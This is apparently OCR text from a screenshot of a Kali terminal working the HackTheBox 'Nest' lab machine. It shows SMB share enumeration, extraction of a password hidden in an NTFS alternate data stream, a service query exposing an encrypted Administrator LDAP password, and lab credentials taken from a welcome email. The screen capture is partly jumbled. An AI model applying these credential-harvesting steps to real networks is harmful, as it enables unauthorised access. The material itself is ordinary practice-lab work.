 AES Decrypt - CyberChe...
~/Music/challenge/hackt...
kali@kali: ~/Music/chall...
Sat 29 May, 16:44
kali@kali: ~/Music/challenge/hackthebox/Nest
File Actions Edit View Help
>setdir C:\Program Files\HQK\LDAP
Current directory set to LDAP
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETD
IR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: LDAP
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
>
access_time: Fri Aug 9 01:06:12 AM 2019 CEST
write_time: Fri Aug 9 01:08:17 AM 2019 CEST
change_time: Fri Aug 9 01:08:17 AM 2019 CEST
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \c.smith\HQK Reporting\> get "Debug Mode Password.txt:Password"
getting file \c.smith\HQK Reporting\Debug Mode Password.txt:Password of size 15 as Debug Mode
Password.txt:Password (0.1 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \c.smith\HQK Reporting\> get HQK_Config_Backup.xml
getting file \c.smith\HQK Reporting\HQK_Config_Backup.xml of size 249 as HQK_Config_Backup.xm
l (2.2 KiloBytes/sec) (average 0.8 KiloBytes/sec)
smb: \c.smith\HQK Reporting\> cd "AD Integration Module"
smb: \c.smith\HQK Reporting\AD Integration Module\> dir
. D 0 Fri Aug 9 14:18:42 2019
.. D 0 Fri Aug 9 14:18:42 2019
HqkLdap.exe A 17408 Thu Aug 8 01:41:16 2019
10485247 blocks of size 4096. 6545951 blocks available
smb: \c.smith\HQK Reporting\AD Integration Module\> get HqkLdap.exe
getting file \c.smith\HQK Reporting\AD Integration Module\HqkLdap.exe of size 17408 as HqkLda
p.exe (134.9 KiloBytes/sec) (average 36.6 KiloBytes/sec)
smb: \c.smith\HQK Reporting\AD Integration Module\>
bit RSA
kali@kali:~/Music/challenge/hackthebox/Nest$ cat Debug\ Mode\ Password.txt\:Password
WBQ201953D8w
kali@kali:~/Music/challenge/hackthebox/Nest$ echo yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
| base64 -d
!*K@kali@kali:~/Music/challenge/hackthebox/Nest$
kali@kali:~/Music/challenge/hackthebox/Nest$
kali@kali:~/Music/challenge/hackthebox/Nest$ file HqkLdap.exe
HqkLdap.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
kali@kali:~/Music/challenge/hackthebox/Nest$
kali@kali:~/Music/challenge/hackthebox/Nest$ mousepad Welcome\ Email.txt
kali@kali:~/Music/challenge/hackthebox/Nest$ cat Welcome\ Email.txt
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HRkali@kali:~/Music/challenge/hackthebox/Nest$ mousepad RU_config.xml
[HTB] 0:bash*
"kali" 16:44 29-May-21